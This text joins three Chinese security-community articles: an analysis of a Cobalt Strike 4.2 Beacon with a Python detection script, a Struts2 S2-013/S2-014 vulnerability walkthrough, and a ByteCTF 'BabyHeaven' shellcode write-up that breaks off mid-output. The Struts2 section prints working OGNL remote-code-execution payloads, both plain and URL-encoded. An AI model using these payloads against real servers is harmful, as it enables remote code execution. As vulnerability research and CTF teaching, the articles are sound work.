经过分析可知,这里是在循环异或四个字节的数据,这四个字节的数据所在位置是[ebp+10]的地方,也就是00403008
这段用于循环异或的数据就在data段偏移8的地方,在此样本中用于循环异或的数据是D1 1B 2E 36
异或的第二段数据就是刚才从管道读出来的数据:
两段数据成功异或解密出一段shellcode,将该段shellcode保存为1.bin
解密之后程序会创建线程2,在线程2中jmp eax跳转到shellcode执行:
### 内层shellcode
内层的shellcode入口如下
程序会在第一个call ebx中VirtualAlloc分配一段内存空间,然后将005D0000这段数据拷贝过去,然后在call
eax处跳转到后面的代码继续执行:
过来之后,通过入口处的hex数据可知这里实际上是1.bin中的DLLEntryPoint:
**网络请求**
在DLL_main函数中解密出请求地址:
解密请求头和请求路径:
与目标服务器建立连接
Http方式进行通信,请求协议为GET:
成功通信后,通过InternetReadFile读取返回值存到eax中:
程序解析返回值,然后将其传递到sub_10007E69函数中根据switch执行对应的操作,这里一共是101个case,表示4.2的CobaltStrike应该至少有101种不同的操作:
以<ls>指令为例,当攻击者在CobaltStrike服务端输出<ls>指令之后,C端的CobaltStrike会进入到 case
52,获取当前路径下所有的文件信息:
获取并保存所有信息:
命令执行成功之后,程序会再次建立连接,用POST请求的方式将数据返回回服务器:
成功通信之后,程序最后会进行一个Sleep,Sleep时间默认为60s,服务器可更改这个时间。
这里休眠的时间就是CobaltStrike的默认心跳时间,60s:
可以通过CobaltStrike的控制端修改休眠时间,这里修改为10s:
修改之后则下次通信开始休眠时间更改为10s
到这里,原始的HTTP协议Beacon就基本分析完成了,受害者主机上线之后,会通过一个循环上线,循环中会有一个60s的sleep是CobaltStrike的默认心跳时长。
## shellcode对比
经过上面的简单分析,可以知道CobaltStrike默认的Beacon马是一个loader,主要是将data段偏移14地方开始的数据与data段偏移8开始的四个字节进行循环异或得到一个payload然后加载执行。解密出来的payload其实是一个dll文件,在dll的DllMain函数中会向目标C2发起网络请求,如果请求成功则解析服务器的返回值,根据返回值执行不同的语句,在此版本的Beacon中,一共有101个case。执行执行完成之后,会再次请求服务器并将数据返回回去,最后进行一个心跳休眠,默认是60s。
我们已经知道了使用相同的方法生成出来的马也是有很大差异的,他们的主要差异表现在解码之前的数据,前面的代码基本是一致的。
并且从上面的分析中可以得到的结论是,异或的两段数据其实是一整块数据,不同的是,数据1从data段偏移08的地方开始截取,数据2从data段偏移14的地方开始截取。
将两个loader异或解密得到的payload进行对比,可以看到的是两个样本前面的代码居然完全一致,仅有data段的部分数据不同:
## 特征分析
首先来看看3.14版本和4.0版本的CobaltStrike
Beacon,总的来说,早期版本的Beacon到目前最新的4.2,默认生成的Beacon在代码层面几乎没有任何改变,入口点、函数调用、地址等等均保持一致:
早期CobaltStrike的特征之一是在data段偏移0xC地方的值为连续的4个a:
经过简单的分析可以得知从3.14到4.0都保持着这样的特征,在上面的分析中可以得知CobaltStrike4.2的Beacon在解密内层dll时会从data段偏移0x8处取4个字节循环对0x14开始的地方进行异或。而早期的CobaltStrike解密方式是从data段0x08开始的地方取4个字节对0x10开始的地方进行循环异或。这算是一个比较大的改变。(从cs4.1开始,data段的数据就已经发生改变了)
此外,还有一个保持到了4.2的特征是位于rdata头部的管道名格式:%c%c%c%c%c%c%c%c%cMSSE-%d-server
由于CobaltStrike最开始设计的一个重要反沙箱思想就是通过管道读取数据,如果沙箱不模拟管道,那么就不能跑到后续的dll。虽然CobaltStrike目前已经不靠这个进行免杀和反沙箱,但设计之初的架构导致了CobaltStrike截止到4.2版本,默认生成的Beacon还是保留了该协议,所以该断管道协议是CobaltStrike的重要特征。可以直接使用yara规则对该段字符串进行查询。
所以理论上来讲,若攻击者使用默认配置生成CobaltStrike木马并且未对程序进行改变的话,还是非常容易识别的。
但是也有例外:
所以笔者在思考有没有什么方式能更简单粗暴的识别默认的CobaltStrike,而不用去考虑它在data段偏移0xC的地方是否是连续的4个a,不用考虑样本数据是否通过管道传输。
回到4.2Beacon样本的分析中,根据解密后payload的头部数据可以推测出如下一条CobaltStrike的特征:
data节偏移08的地方开始往后数4个字节,异或data节偏移14的地方开始往后数10个字节,应该得到payload头部的十个字节(针对CobaltStrike4.2版本Beacon
HTTP监听器):
4D 5A 52 45 E8 00 00 00 00
所以可以写个简单的脚本来判断样本是否为CobaltStrike4.2
import pefile
import binascii
import sys
import os
def isCobaltStrike(fullFilePath):
filepath = fullFilePath
pe = pefile.PE(filepath)
for section in pe.sections:
secname = str(section.Name)
if secname.find(".data") != -1:
dataAddress = section.VirtualAddress
#data段偏移8的地方开始取4个字节
data1 = binascii.b2a_hex(pe.get_data(dataAddress+8,4))
#data段偏移0x14的地方开始取9个字节
data2 = binascii.b2a_hex(pe.get_data(dataAddress+0x14,9))
datalist1 = []
datalist2 = []
for i in range(0,len(data1),2):
tmp = (int(chr(data1[i]),16) * 16 + int(chr(data1[i+1]),16))
datalist1.append(tmp)
for i in range(0,len(data2),2):
tmp = (int(chr(data2[i]),16) * 16 + int(chr(data2[i+1]),16))
datalist2.append(tmp)
xorintlist = []
CobaltStrike42_shellcode_header = [77, 90, 82, 69, 232, 0, 0, 0, 0]
#循环异或,判断异或后的数据是否是Beacon的dll 针对4.2
for i in range(0,len(datalist2),1):
if i < 4:
xorint =int(datalist1[i]) ^ int(datalist2[i])
else:
xorint =int(datalist1[i%4]) ^ int(datalist2[i])
xorintlist.append(xorint)
if xorintlist == CobaltStrike42_shellcode_header:
print( fullFilePath + "is CobaltStrike4.2")
if __name__ == "__main__":
if len(sys.argv) < 2:
print("Usage: python3 getcs4.2.py <filePaht>")
quit()
else:
filePath = sys.argv[1]
for root,dirs,files in os.walk(filePath):
for f in files:
fullFilePath = os.path.join(root,f)
with open(fullFilePath,'rb') as fp:
mz = fp.read(2)
if mz == b"MZ":
isCobaltStrike(fullFilePath)
至于4.2之前的版本,就需要找到各个版本的cs生成Beacon,然后看看数据存放的位置,以及解密出来的shellcode头部了
## 分段Beacon分析
接下来看看分段shellcode的样本。
分段shellcode样本大小虽然只有14kb,与278KB的不分段Beacon相差甚远,但前面的代码部分几乎是完全一致的,解密方法也还是data偏移08的地方数4个字节循环对data段偏移14的地方进行异或,解密之后jmp
eax跳转到shellcode执行:
而此次解出来的shellcode不再是跟之前就完全不同:
解密出来的shellcode主要是通过动态解密和jmp eax的方式完成的API的调用:
连接目标主机:
请求指定地址
发起请求:
请求成功之后开辟一段新的内存空间:
通过多次InternetReadFile将返回回来的shellcode读取到新开辟的内存空间中
程序将所有的shellcode下载回来之后,会通过一个小循环对shellcode进行解密:
解密之后的shellcode和上面分析的内层dll就有点类似了:
从3AE0056的4D 5A 52 45 E8 00 开始算,这后面的shellcode和之前解密出来的应该是同一个,call
ebx进去分配一段空间,将自身拷贝过去,然后call eax到新的内存空间去,call过去就是内层dll的dllmain函数。
经过对两类样本的简单分析,可以看出CobaltStrike关键的代码都在dll中。无论是分段式的加载方式也好,不分段的加载方式也好,最后都由这个dll执行关键操作。所以理论上来讲,CobaltStrike的外层是可以随便改变的,只要能够把内层的dll加载起来就可以。 | 社区文章 |
# 前言
首先说点题外话,不感兴趣的师傅可以忽略
之前的S2-008、S2-009和S2-012漏洞形成都是由于一些参数限制不够完全导致(有攻击面的和攻击深度的
但是在分析中,却总感觉有些不尽人意的地方,好像少了点东西。可能还是太菜了,后期会试着补上
目前就不发出来当水文了,感兴趣的师傅可以看下
<http://www.kingkk.com/2018/09/Struts2-命令-代码执行漏洞分析系列-S2-008-S2-009/>
<http://www.kingkk.com/2018/09/Struts2-命令-代码执行漏洞分析系列-S2-012/>
然后才是关于这篇文章的
S2-014是对于S2-013修复不完整的造成的漏洞,会在 **漏洞修复** 中提到,所以文本的主要分析的还是S2-013
而且在分析的时候,发现参考网上资料时对于漏洞触发逻辑的一些错误 至少目前我自己是那么认为的:) 具体原因在 **漏洞分析** 中有详细说明
漏洞环境根据vulhub修改而来,环境源码地址
<https://github.com/kingkaki/Struts2-Vulenv/tree/master/S2-013> 感兴趣的师傅可以一起分析下
若有疏漏,还望多多指教。
# 漏洞信息
<https://cwiki.apache.org/confluence/display/WW/S2-013>
> Both the _s:url_ and _s:a_ tag provide an _includeParams_ attribute.
>
> The main scope of that attribute is to understand whether includes http
> request parameter or not.
>
> The allowed values of includeParams are:
>
> 1. _none_ \- include no parameters in the URL (default)
> 2. _get_ \- include only GET parameters in the URL
> 3. _all_ \- include both GET and POST parameters in the URL
>
>
> A request that included a specially crafted request parameter could be used
> to inject arbitrary OGNL code into the stack, afterward used as request
> parameter of an _URL_ or _A_ tag , which will cause a further evaluation.
>
> The second evaluation happens when the URL/A tag tries to resolve every
> parameters present in the original request.
> This lets malicious users put arbitrary OGNL statements into any request
> parameter (not necessarily managed by the code) and have it evaluated as an
> OGNL expression to enable method execution and execute arbitrary methods,
> bypassing Struts and OGNL library protections.
struts2的标签中 `<s:a>` 和 `<s:url>` 都有一个 includeParams 属性,可以设置成如下值
1. _none_ \- URL中 _不_ 包含任何参数(默认)
2. _get_ \- 仅包含URL中的GET参数
3. _all_ \- 在URL中包含GET和POST参数
当`includeParams=all`的时候,会将本次请求的GET和POST参数都放在URL的GET参数上。
此时`<s:a>` 或`<s:url>`尝试去解析原始请求参数时,会导致OGNL表达式的执行
# 漏洞利用
不妨先来看下index.jsp中标签是怎么设置的
<p><s:a id="link1" action="link" includeParams="all">"s:a" tag</s:a></p>
<p><s:url id="link2" action="link" includeParams="all">"s:url" tag</s:url></p>
然后来测试一下最简单payload `${1+1}`(记得编码提交 :)
http://localhost:8888/link.action?a=%24%7B1%2b1%7D
就可以看到返回的url中的参数已经被解析成了2
然后命令执行的payload
${#_memberAccess["allowStaticMethodAccess"]=true,#[email protected]@getRuntime().exec('calc').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[50000],#c.read(#d),#[email protected]@getResponse().getWriter(),#out.println(+new java.lang.String(#d)),#out.close()}
编码后提交
http://localhost:8888/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%[email protected]@getRuntime%28%29.exec%28%27calc%27%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20java.io.BufferedReader%28%23b%29%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read%28%23d%29%2C%23out%[email protected]@getResponse%28%29.getWriter%28%29%2C%23out.println%28%2bnew%20java.lang.String%28%23d%29%29%2C%23out.close%28%29%7D
# 漏洞分析
网上关于S2-013的分析将它的形成归结于
> org.apache.struts2.views.uti.DefaultUrlHelper这个class的parseQueryString方法
>
> 在`String translatedParamValue =
> translateAndDecode(paramValue);`的时候解析了OGNL从而造成的代码执行
这里我先说明两点
* 我分析时的漏洞环境种`xwork-core`的版本是2.2.3,`DefaultUrlHelper.class`中的类全部在`UrlHelper.class`,但是代码逻辑并没有更改
* 至于漏洞究竟是哪里触发的,可以根据弹出计算器在哪弹出来确定究竟是哪里触发的
我们可以从一开始的`struts2-core-2.2.3.jar!/org/apache/struts2/components/Anchor.class:64`中这两句开始关注
this.urlRenderer.beforeRenderUrl(this.urlProvider);
this.urlRenderer.renderUrl(sw, this.urlProvider);
第一句是返回url之前的一些处理,第二句是返回url,从第一句开始打下断点,然后跟进去
果然还是来到了`struts2-core-2.2.3.jar!/org/apache/struts2/views/util/UrlHelper.class:240`的`parseQueryString`方法
但是可以看到,即使过了网上说的这个触发点,计算器依旧没有弹出
String translatedParamValue = translateAndDecode(paramValue);
仅仅是做了一个url编码的过程,然后就返回了,那就继续跟下去吧
最后做完了url的一些预先处理,又回到了之前下断点的下一句
step
into进去之后来到了`struts2-core-2.2.3.jar!/org/apache/struts2/components/ServletUrlRenderer.class:39`
public void renderUrl(Writer writer, UrlProvider urlComponent) {
String scheme = urlComponent.getHttpServletRequest().getScheme();
if (urlComponent.getScheme() != null) {
scheme = urlComponent.getScheme();
}
ActionInvocation ai = (ActionInvocation)ActionContext.getContext().get("com.opensymphony.xwork2.ActionContext.actionInvocation");
String result;
String _value;
String var;
if (urlComponent.getValue() == null && urlComponent.getAction() != null) {
result = urlComponent.determineActionURL(urlComponent.getAction(), urlComponent.getNamespace(), urlComponent.getMethod(), urlComponent.getHttpServletRequest(), urlComponent.getHttpServletResponse(), urlComponent.getParameters(), scheme, urlComponent.isIncludeContext(), urlComponent.isEncode(), urlComponent.isForceAddSchemeHostAndPort(), urlComponent.isEscapeAmp());
} else ...
真正触发漏洞在这一个语句里面,不妨跟进去看一下
来到了`struts2-core-2.2.3.jar!/org/apache/struts2/components/Component.class:198`
继续跟进最后一行的那个函数
来到了`struts2-core-2.2.3.jar!/org/apache/struts2/views/util/UrlHelper.class:49`的`buildUrl`函数中
前面做了一些url的处理,添加一些`http(s)://`之类的前缀,来到后面之后,116行有这样一句
if (escapeAmp) {
buildParametersString(params, link);
}
这里才是真正的开始build参数
继续step
into之后`struts2-core-2.2.3.jar!/org/apache/struts2/views/util/UrlHelper.class:139`
public static void buildParametersString(Map params, StringBuilder link, String paramSeparator) {
if (params != null && params.size() > 0) {
if (link.toString().indexOf("?") == -1) {
link.append("?");
} else {
link.append(paramSeparator);
}
Iterator iter = params.entrySet().iterator();
while(iter.hasNext()) {
Entry entry = (Entry)iter.next();
String name = (String)entry.getKey();
Object value = entry.getValue();
if (value instanceof Iterable) {
Iterator iterator = ((Iterable)value).iterator();
while(iterator.hasNext()) {
Object paramValue = iterator.next();
link.append(buildParameterSubstring(name, paramValue.toString()));
if (iterator.hasNext()) {
link.append(paramSeparator);
}
}
} else if (value instanceof Object[]) {
Object[] array = (Object[])((Object[])value);
for(int i = 0; i < array.length; ++i) {
Object paramValue = array[i];
link.append(buildParameterSubstring(name, paramValue.toString()));
.....
取出参数值之后放入了一个数组中,再经过了`buildParameterSubstring`方法
`buildParameterSubstring`方法就在这段代码后面
private static String buildParameterSubstring(String name, String value) {
StringBuilder builder = new StringBuilder();
builder.append(translateAndEncode(name));
builder.append('=');
builder.append(translateAndEncode(value));
return builder.toString();
}
也就是这里,这时url解码之后的 **`translateAndEncode(value)`** 才真正的造成了代码的执行,才弹出了计算器
补一段`translateAndEncode`和`translateVariable`的代码,其实就刚才逻辑分析的下面
`TextParseUtil.translateVariables(input, valueStack)`就是最终解析OGNL表达式的地方
public static String translateAndDecode(String input) {
String translatedInput = translateVariable(input);
String encoding = getEncodingFromConfiguration();
try {
return URLDecoder.decode(translatedInput, encoding);
} catch (UnsupportedEncodingException var4) {
LOG.warn("Could not encode URL parameter '" + input + "', returning value un-encoded", new String[0]);
return translatedInput;
}
}
private static String translateVariable(String input) {
ValueStack valueStack = ServletActionContext.getContext().getValueStack();
String output = TextParseUtil.translateVariables(input, valueStack);
return output;
}
# 漏洞修复
在S2-013中用于验证的poc为
%{(#_memberAccess['allowStaticMethodAccess']=true)(#context['xwork.MethodAccessor.denyMethodExecution']=false)(#[email protected]@getResponse().getWriter(),#writer.println('hacked'),#writer.close())}
于是官方就限制了`%{(#exp)}`格式的OGNL执行,从而造成了S2-014
因为还有`%{exp}`形式的漏洞,让我们一起看下最终的修补方案
重点自然是放在了`DefauiltUrlHlper.class`中
将之前的`translateAndEncode`更改成了`encode`
public String encode(String input) {
try {
return URLEncoder.encode(input, this.encoding);
} catch (UnsupportedEncodingException var3) {
if (LOG.isWarnEnabled()) {
LOG.warn("Could not encode URL parameter '#0', returning value un-encoded", new String[]{input});
}
return input;
}
}
只支持简单的url解码
之前触发的点也将函数换成了decode
# Reference Links
<https://github.com/vulhub/vulhub/tree/master/struts2/s2-013>
<https://cwiki.apache.org/confluence/display/WW/S2-013>
<https://cwiki.apache.org/confluence/display/WW/S2-014> | 社区文章 |
# 2021 ByteCTF-决赛 BabyHeaven 题解
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## BabyHeaven
Status: Done 🙌
关键算法: 字典序算法
出处: 2021 ByteCTF-Final
原题链接: <https://www.aliyundrive.com/s/vTGTA71VAGY>
时间: December 11, 2021
考点: Shellcode, Windows API, 天堂之门, 算法优化
难度: 困难
### 分析
1. 拿到题目,file 命令 check 一下,发现是一堆二进制数据,而非完整的可执行文件
2. 试着往 IDA 里面一拖,发现所有数据都能被 IDA 反汇编出来,因此这其实就是一堆 shellcode
**加载并运行 shellcode**
1. 自己写一个加载并运行 shellcode 的程序,争取能对它进行动调。由于 shellcode 是 32 位的,所以 loader 也要编译为 32 位的
#include <Windows.h>
#include <fstream>
#include <iostream>
#include <string>
using namespace std;
typedef void (*func_ptr)();
int main(int argc, char **argv) {
if (argc < 2) {
cout << "usage: shellcode_loader.exe [shellcode.bin]" << endl;
exit(1);
} else {
printf("now trying to load %s", argv[0]);
cout << endl;
}
ifstream infile(argv[1], ios::binary);
infile.seekg(0, std::ifstream::end);
int length = (int) infile.tellg();
infile.seekg(0, std::ifstream::beg);
auto shellcode = VirtualAlloc(nullptr, length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
infile.read((char *) shellcode, length);
auto ptr = (func_ptr) shellcode;
ptr();
}
2. 发现程序会崩,对它进行动调,程序可以执行 shellcode 了
3. 但是 shellcode 的头部并没有函数调用约定的特征,这会影响 IDA 的反汇编,所以对原本的 shellcode 进行 patch,加上 `push ebp` 之类的操作
with open("./BabyHeaven", "rb")as f:
data = f.read()
data = b'\x55\x8b\xec'+data
with open("patched", "wb")as f:
f.write(data)
**分析 shellcode1**
1. 这时伪代码的可读性就增强了,可以从保存到栈里的字符串推断这是通过 `GetProcAddress` 等机制调用相关函数
2. 发现这里有一部分逻辑调用了很多未知的函数
3. 这时对 shellcode 动调,可以根据函数指针指向的地址对一些变量进行重命名,从而梳理程序逻辑如下。其实就是加载了一堆 Windows API
GetProcAddress_1 = GetProcAddress;
LoadLibraryA = (int (__cdecl *)(char *))GetProcAddress(v71, &v21[14]);
GetSystemInfo = (void (__cdecl *)(char *))GetProcAddress_1(v71, v21);
VirtualAlloc = (int (__cdecl *)(_DWORD, int, int, int))GetProcAddress_1(v71, &v20[15]);
VirtualProtect = (void (__cdecl *)(_BYTE *, int, int, char *))GetProcAddress_1(v71, v20);
ExitProcess = GetProcAddress_1(v71, &v19[17]);
GetModuleHandle = (int (__cdecl *)(_DWORD))GetProcAddress_1(v71, v19);
UnmapViewOfFile = GetProcAddress_1(v71, &v18[11]);
v64 = LoadLibraryA(v18);
v14 = GetProcAddress_1(v64, v17);
MessageBoxA = GetModuleHandle(0);
GetSystemInfo(v12);
v62 = v13;
v61 = (_BYTE *)VirtualAlloc(0, v13, 4096, 4);
4. 注意最后还调用了 `VirtualAlloc` ,说明这个 shellcode 还是个套娃,它又加载了第二段 shellcode
5. 后面一大堆赋值命令就是在拿第二段 shellcode 填充 `VirtualAlloc` 申请的 buffer
*++v61 = 4;
*++v61 = 36;
*++v61 = 7;
*++v61 = 72;
*++v61 = -53;
*++v61 = -62;
*++v61 = 4;
*++v61 = 0;
VirtualProtect(++v61, v62, 64, v10);
strcpy((char *)v4, "ByteCTF{");
HIBYTE(v4[4]) = 0;
v4[5] = 0;
v5 = 0;
v6 = 125;
v7 = 0;
v8 = 0;
v9 = 0;
__asm { retn }
6. 最后的指令看伪代码看不懂了,这时需要对照汇编理解
7. 这部分命令做了这几件事
1. 填充为 `ByteCTF{xxxxxxxx}` ,x 是未填充的缓冲区
2. 将指向这 `char [8]` 的指针压到栈里
3. 构造 ROP 链,ROP 链所要实现的最终效果是 `shellcode2(char*ptr)` → `MessageBoxA("ByteCTF{xxxxxxxx}")`
8. 由于 ROP 链里面并没有读取用户输入函数的身影,所以推测 shellcode2 实际上就是计算了 flag,因此可以判断这题目的实质是一个算法优化题
**分析 shellcode2**
1. 由于此时已经具备了动调的能力,所以直接把 shellcode2 dump 出来即可,或者也可以把赋值的伪代码粘出来自己跑一遍
2. 把 shellcode2 拖到 IDA 32位里面,上来就是这一段
3. 起初以为只是花指令,所以就把他们无视了,直接来看后面的函数。但后面的函数明显有好多不正常的指令
4. 然后看到 `push 33h` ,结合题目的名字,联想到了天堂之门技术。所以 shellcode2 上来的几条指令就是完成了 32 位到 64 位的切换,因此应该用 IDA 64位去分析后面的逻辑
void shellcode2_raw() {
int length; // [rsp+1C4h] [rbp+144h]
int j; // [rsp+1C8h] [rbp+148h]
int i; // [rsp+1CCh] [rbp+14Ch]
int target[25] = {5, 18, 14, 23, 11, 17, 12, 4, 25, 24, 1, 20, 19, 15, 13, 10, 6, 21, 7, 22, 8, 3, 9, 2, 16};
int buf[25] = {5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 1, 8, 11, 6, 13, 3};
length = 25;
uint64_t flag = 0;
do {
flag+=1;
// 从结尾找递减序列
for (i = length - 1; i > 0 && buf[i - 1] >= buf[i]; --i)
;
if (i <= 0)
break;
// 将不在递减序列里的值引入递减序列中
for (j = length - 1; j >= i && buf[i - 1] >= buf[j]; --j)
;
// swap
buf[i - 1] ^= buf[j];
buf[j] ^= buf[i - 1];
buf[i - 1] ^= buf[j];
// 递减序列颠倒
for (j = length - 1; i < j; --j) {
buf[i] ^= buf[j];
buf[j] ^= buf[i];
buf[i++] ^= buf[j];
}
for (i = 0; i < length && buf[i] == target[i]; ++i) {
;
}
} while (i < length);
cout << flag << endl;
}
5. 这里其实和逆向的关系不大了,考察的是阅读和理解算法的能力
6. 每轮循环所执行的操作
1. `flag++`
2. 从结尾出发,找到一个递减序列
3. 将不在递减序列里的值引入递减序列中
4. 将找到的递减序列颠倒
5. 判断此时被操作的序列是否与 target 相同,如果相同则 break 并输出 flag(源程序里是调用 `MessageBoxA` 输出)
7. 因此,题意的本质就是求从初始的 buf 到 最终的 target 要经历多少轮操作
8. 运行一下,发现是非常耗时的,说明里面有大量的无用功
9. 通过观察每一轮中被操作序列的变化,可以发现无用功来自于这个颠倒的操作。 **每次当长度为 n 的序列被颠倒,就要有 n! 轮操作去逆转这个操作**
10. 因此,从 buf 到 target 的排序过程可以拆解为三部分
1. 排序的次数
2. 逆转反序操作的次数
3. 最后一轮的逆转操作中,从开始到 target 所要经历的次数
11. 先看一下,只执行排序过程时,序列的变化(把逆序操作部分的代码删除,并添加打印的代码即可)
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 1, 8, 11, 13, 6, 3,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 1, 8, 13, 11, 6, 3,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 1, 11, 13, 8, 6, 3,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 1, 13, 11, 8, 6, 3,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 3, 13, 11, 8, 6, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 6, 13, 11, 8, 3, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 8, 13, 11, 6, 3, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 11, 13, 8, 6, 3, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 7, 13, 11, 8, 6, 3, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 8, 13, 11, 7, 6, 3, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 11, 13, 8, 7, 6, 3, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 2, 17, 13, 11, 8, 7, 6, 3, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 3, 17, 13, 11, 8, 7, 6, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 6, 17, 13, 11, 8, 7, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 7, 17, 13, 11, 8, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 8, 17, 13, 11, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 11, 17, 13, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 13, 17, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 16, 17, 13, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 12, 17, 16, 13, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 13, 17, 16, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 16, 17, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 19, 25, 24, 22, 17, 16, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 22, 25, 24, 19, 17, 16, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 24, 25, 22, 19, 17, 16, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 20, 25, 24, 22, 19, 17, 16, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 22, 25, 24, 20, 19, 17, 16, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 24, 25, 22, 20, 19, 17, 16, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 10, 25, 24, 22, 20, 19, 17, 16, 13, 12, 11, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 11, 25, 24, 22, 20, 19, 17, 16, 13, 12, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 12, 25, 24, 22, 20, 19, 17, 16, 13, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 13, 25, 24, 22, 20, 19, 17, 16, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 16, 25, 24, 22, 20, 19, 17, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 17, 25, 24, 22, 20, 19, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 19, 25, 24, 22, 20, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 20, 25, 24, 22, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 22, 25, 24, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 24, 25, 22, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 21, 25, 24, 22, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 22, 25, 24, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 24, 25, 22, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 4, 25, 24, 22, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 6, 3, 2, 1,
5, 18, 14, 23, 9, 15, 6, 25, 24, 22, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 7, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 7, 25, 24, 22, 21, 20, 19, 17, 16, 13, 12, 11, 10, 8, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 8, 25, 24, 22, 21, 20, 19, 17, 16, 13, 12, 11, 10, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 10, 25, 24, 22, 21, 20, 19, 17, 16, 13, 12, 11, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 11, 25, 24, 22, 21, 20, 19, 17, 16, 13, 12, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 12, 25, 24, 22, 21, 20, 19, 17, 16, 13, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 13, 25, 24, 22, 21, 20, 19, 17, 16, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
5, 18, 14, 23, 9, 15, 16, 25, 24, 22, 21, 20, 19, 17, 13, 12, 11, 10, 8, 7, 6, 4, 3, 2, 1,
